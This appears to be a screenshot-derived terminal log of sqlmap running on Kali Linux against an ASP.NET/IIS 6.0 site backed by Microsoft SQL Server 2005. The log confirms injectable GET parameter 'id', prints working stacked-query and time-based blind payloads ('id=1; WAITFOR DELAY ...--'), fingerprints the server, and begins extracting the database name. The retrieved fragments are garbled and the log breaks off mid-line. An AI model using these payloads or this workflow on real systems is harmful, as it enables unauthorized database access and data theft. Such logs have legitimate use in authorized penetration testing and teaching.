 [10:19:25] [INFO] checking if the injection point on GET parameter 'id' is a false positive
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 54 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[10:20:30] [INFO] testing Microsoft SQL Server
[10:20:30] [WARNING] it is very important not to stress the network adapter's bandwidth durin
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')
[10:20:42] [INFO] confirming Microsoft SQL Server
[10:20:50] [INFO] adjusting time delay to 2 seconds due to good response times
[10:20:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[10:20:51] [INFO] fetching current database
[10:20:51] [INFO] retrieved: 0
[10:21:16] [ERROR] invalid character detected. retrying..
[10:21:16] [WARNING] increasing time delay to 3 seconds
[10:21:28] [ERROR] invalid character detected. retrying..
[10:21:28] [WARNING] increasing time delay to 4 seconds
7
[10:22:06] [ERROR] invalid character detected. retrying..
[10:22:06] [WARNING] increasing time delay to 5 seconds
96pf
KALI LINUX
The quieter you become, the more you are able
root@kali: